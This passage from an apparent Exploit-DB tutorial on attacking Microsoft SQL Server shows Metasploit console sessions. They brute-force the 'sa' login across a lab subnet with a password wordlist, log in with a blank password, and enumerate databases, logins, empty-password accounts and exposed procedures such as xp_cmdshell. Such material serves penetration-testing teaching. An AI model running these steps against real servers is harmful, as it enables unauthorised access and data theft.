 Vulnerability analysis, Security Papers, Exploit Tutorials                                                         http://www.exploit-db.com/papers/13621/


                   HEX2BINARY           /opt/metasploit3/msf3/data/exploits/mssql/h2b   no        The path to the hex2binary script on the disk
                   MSSQL_PASS                                                           no        The password for the specified username
                   MSSQL_PASS_FILE                                                      no        A dictionary of passwords to perform a bruteforce attempt
                   MSSQL_USER           sa                                              no        The username to authenticate as
                   RHOSTS                                                               yes       The target address range or CIDR identifier
                   RPORT                1433                                            yes       The target port
                   THREADS              1                                               yes       The number of concurrent threads

                 msf auxiliary(mssql_login) > set RHOSTS 192.168.163.0/24
                 RHOSTS => 192.168.163.0/24
                 msf auxiliary(mssql_login) > set MSSQL_PASS_FILE /pentest/passwords/wordlists/sqlpass.lst
                 MSSQL_PASS_FILE => /pentest/passwords/wordlists/sqlpass.lst
                 msf auxiliary(mssql_login) > run

                 [*] 192.168.163.128:1433 successful logged in as 'sa' with password ''
                 [*] Scanned 1 of 3 hosts (100% complete)
                 [*] Auxiliary module execution completed


                 [End Result]------------------------------------------------------------------------------------

                          From result, we got successful logged with 'sa' with blank password from 192.168.163.128 (Many admin use 'password', 'p@ssw0rd' without quo

                 [MSF Result]-----------------------------------------------------------------------------------

                 msf > use admin/mssql/mssql_enum
                         msf auxiliary(mssql_enum) > show options

                 Module options:

                    Name         Current Setting                                  Required    Description
                    ----         ---------------                                  --------    -----------
                    HEX2BINARY   /opt/metasploit3/msf3/data/exploits/mssql/h2b    no          The path to the hex2binary script on the disk
                    MSSQL_PASS                                                    no          The password for the specified username
                    MSSQL_USER   sa                                               no          The username to authenticate as
                    RHOST                                                         yes         The target address
                    RPORT        1433                                             yes         The target port

                 msf auxiliary(mssql_enum) > set RHOST 192.168.163.128
                 RHOST => 192.168.163.128
                 msf auxiliary(mssql_enum) > run

                 [*]   Running MS SQL Server Enumeration...
                 [*]   Version:
                 [*]       Microsoft SQL Server 2000 - 8.00.194 (Intel X86)
                 [*]               Aug 6 2000 00:57:48
                 [*]               Copyright (c) 1988-2000 Microsoft Corporation
                 [*]               Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 1)
                 [*]   Configuration Parameters:
                 [*]       C2 Audit Mode is Not Enabled
                 [*]       xp_cmdshell is Enabled
                 [*]       remote access is Enabled
                 [*]       allow updates is Not Enabled
                 [*]       Database Mail XPs is Enabled
                 [*]       Ole Automation Procedures is Enabled
                 [*]   Databases on the server:
                 [*]       Database name:master
                 [*]       Database Files for master:
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatamaster.mdf
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatamastlog.ldf
                 [*]       Database name:tempdb
                 [*]       Database Files for tempdb:
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatatempdb.mdf
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatatemplog.ldf
                 [*]       Database name:model
                 [*]       Database Files for model:
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatamodel.mdf
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatamodellog.ldf
                 [*]       Database name:msdb
                 [*]       Database Files for msdb:
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatamsdbdata.mdf
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatamsdblog.ldf
                 [*]       Database name:pubs
                 [*]       Database Files for pubs:
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatapubs.mdf
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatapubs_log.ldf
                 [*]       Database name:Northwind
                 [*]       Database Files for Northwind:
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatanorthwnd.mdf
                 [*]               C:Program FilesMicrosoft SQL ServerMSSQLdatanorthwnd.ldf
                 [*]   System Logins on this Server:
                 [*]       sa
                 [*]       BUILTINAdministrators
                 [*]   System Admin Logins on this Server:
                 [*]       BUILTINAdministrators
                 [*]       sa
                 [*]   Windows Logins on this Server:
                 [*]       No Windows logins found!
                 [*]   Windows Groups that can logins on this Server:
                 [*]       BUILTINAdministrators
                 [*]   Accounts with Username and Password being the same:
                 [*]       No Account with its password being the same as its username was found.
                 [*]   Accounts with empty password:
                 [*]       sa
                 [*]   Stored Procedures with Public Execute Permission found:
                 [*]       xp_getfiledetails
                 [*]       xp_dirtree
                 [*]       xp_fixeddrives
                 [*]       xp_cmdshell
                 [*]       xp_getnetname
                 [*]       xp_enum_activescriptengines
                 [*]       xp_fileexist
                 [*]       xp_ntsec_enumdomains
                 [*]       sp_getbindtoken
                 [*]       sp_createorphan
                 [*]       xp_unc_to_drive
                 [*]       sp_droporphans
                 [*]       xp_MSplatform




2 of 12                                                                                                                                       12/24/10 5:52 PM
 